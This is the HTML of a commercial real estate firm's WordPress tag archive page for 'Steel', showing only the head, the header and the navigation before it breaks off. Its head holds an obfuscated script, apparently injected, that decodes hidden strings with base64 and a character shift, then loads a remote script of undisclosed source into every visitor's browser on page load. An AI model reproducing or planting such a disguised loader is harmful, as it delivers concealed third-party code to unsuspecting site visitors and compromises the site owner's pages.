

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/tag/steel/
body_size: 11200
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Steel Archives - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/tag/steel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Steel Archives - Signature Associates" />
	<meta property="og:url" content="https://www.signatureassociates.com/tag/steel/" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.signatureassociates.com/tag/steel/","url":"https://www.signatureassociates.com/tag/steel/","name":"Steel Archives - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/tag/steel/#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/tag/steel/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","breadcrumb":{"@id":"https://www.signatureassociates.com/tag/steel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/tag/steel/#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","width":800,"height":772},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/tag/steel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"Steel"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Signature Associates &raquo; Steel Tag Feed" href="https://www.signatureassociates.com/tag/steel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.signatureassociates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.signatureassociates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signatureassociates.com/wp-json/wp/v2/tags/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="archive tag tag-steel tag-587 wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


    <section id="sub-top" class="story">
        <div class="clear"></div>
    </section>
    <div class="clear"></div>
    <section class="main" id="below">
        <article class="contain sub-cont">
